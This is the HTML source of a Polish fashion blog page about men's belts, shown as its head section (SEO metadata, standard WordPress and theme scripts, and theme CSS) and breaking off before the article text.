

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/
body_size: 96609
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Paski męskie: niezbędny element każdej męskiej garderoby - AntypodyMody.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.antypodymody.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg" /><meta name="author" content="Redakcja AntypodyMody.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Paski męskie: niezbędny element każdej męskiej garderoby - AntypodyMody.pl" />
<meta property="og:description" content="W świecie mody męskiej, gdzie detale mają znaczenie, paski męskie zajmują wyjątkowe miejsce. Są nie tylko funkcjonalnym elementem garderoby, ale również istotnym akcentem, który może wzmocnić lub całkowicie zmienić charakter stylizacji. W tym artykule przyjrzymy się, dlaczego paski męskie są tak ważne i jak wybrać idealny model. Paski męskie &#8211; więcej niż praktyczny dodatek Paski &hellip;" />
<meta property="og:url" content="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/" />
<meta property="og:site_name" content="AntypodyMody.pl" />
<meta property="article:section" content="Moda" />
<meta property="article:published_time" content="2024-01-23T10:29:32+00:00" />
<meta property="article:modified_time" content="2024-01-23T10:30:09+00:00" />
<meta property="og:updated_time" content="2024-01-23T10:30:09+00:00" />
<meta property="og:image" content="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg" />
<meta property="og:image:secure_url" content="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="767" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="W świecie mody męskiej, gdzie detale mają znaczenie, paski męskie zajmują wyjątkowe miejsce. Są nie tylko funkcjonalnym elementem garderoby, ale również istotnym akcentem, który może wzmocnić lub całkowicie zmienić charakter stylizacji. W tym artykule przyjrzymy się, dlaczego paski męskie są tak ważne i jak wybrać idealny model. Paski męskie &#8211; więcej niż praktyczny dodatek Paski [&hellip;]" />
<meta name="twitter:title" content="Paski męskie: niezbędny element każdej męskiej garderoby - AntypodyMody.pl" />
<meta name="twitter:image" content="https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.antypodymody.pl/#website","url":"https://www.antypodymody.pl/","name":"AntypodyMody.pl","potentialAction":{"@type":"SearchAction","target":"https://www.antypodymody.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/#primaryimage","url":"https://www.antypodymody.pl/wp-content/uploads/2024/01/paskimeskieniezbednyelementkazdejmeskiejgarderoby.jpg","width":1280,"height":767,"caption":"Paski m\u0119skie"},{"@type":"WebPage","@id":"https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/#webpage","url":"https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/","inLanguage":"pl-PL","name":"Paski m\u0119skie: niezb\u0119dny element ka\u017cdej m\u0119skiej garderoby - AntypodyMody.pl","isPartOf":{"@id":"https://www.antypodymody.pl/#website"},"primaryImageOfPage":{"@id":"https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/#primaryimage"},"datePublished":"2024-01-23T10:29:32+00:00","dateModified":"2024-01-23T10:30:09+00:00","author":{"@id":"https://www.antypodymody.pl/#/schema/person/5e936baaf2c526538f8956a2b912211c"}},{"@type":["Person"],"@id":"https://www.antypodymody.pl/#/schema/person/5e936baaf2c526538f8956a2b912211c","name":"Redakcja AntypodyMody.pl","image":{"@type":"ImageObject","@id":"https://www.antypodymody.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/47b4c9b22f7855a56c6c6c148bd4234a?s=96&d=mm&r=g","caption":"Redakcja AntypodyMody.pl"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AntypodyMody.pl &raquo; Kanał z wpisami" href="https://www.antypodymody.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AntypodyMody.pl &raquo; Kanał z komentarzami" href="https://www.antypodymody.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AntypodyMody.pl &raquo; Paski męskie: niezbędny element każdej męskiej garderoby Kanał z komentarzami" href="https://www.antypodymody.pl/paski-meskie-niezbedny-element-kazdej-meskiej-garderoby/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.antypodymody.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.antypodymody.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.antypodymody.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.antypodymody.pl/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.antypodymody.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.antypodymody.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.antypodymody.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.antypodymody.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.antypodymody.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.antypodymody.pl/?p=7200' />
<link rel="alternate" type="application/json+oembed" href="https://www.antypodymody.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.antypodymody.pl%2Fpaski-meskie-niezbedny-element-kazdej-meskiej-garderoby%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.antypodymody.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.antypodymody.pl%2Fpaski-meskie-niezbedny-element-kazdej-meskiej-garderoby%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.antypodymody.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.antypodymody.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/www.antypodymody.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e11d40";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #e11d40;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e11d40 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e11d40 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e11d40;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e11d40 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e11d40;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e11d40 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #e11d40;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e11d40 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e11d40 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #e11d40;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e11d40 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e11d40;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e11d40;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(225, 29, 64, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #e11d40;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #e11d40;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #f9f9f9;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f9f9f9 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
